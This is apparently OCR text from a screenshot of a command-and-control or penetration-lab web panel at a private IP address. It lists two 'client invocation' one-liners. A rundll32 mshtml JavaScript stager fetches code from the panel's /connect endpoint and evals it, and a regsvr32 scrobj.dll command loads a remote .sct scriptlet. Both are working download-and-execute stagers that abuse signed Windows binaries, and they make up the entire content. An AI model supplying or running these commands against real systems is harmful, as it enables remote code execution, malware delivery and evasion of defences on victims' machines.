 192.168.183.138:8023/wtf
不安全 | 192.168.183.138:8023/wtf
SRC 靶场 笔记 ascotbe Asc0t6e (asc0t6e)... Google 翻译 VirusTotal Google 01b-3: 最坏情况 |... EC2 Management... 人类圣经 继续昨天
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.183.138:8023/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e)
{new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.183.138:8023/file.sct scrobj.dll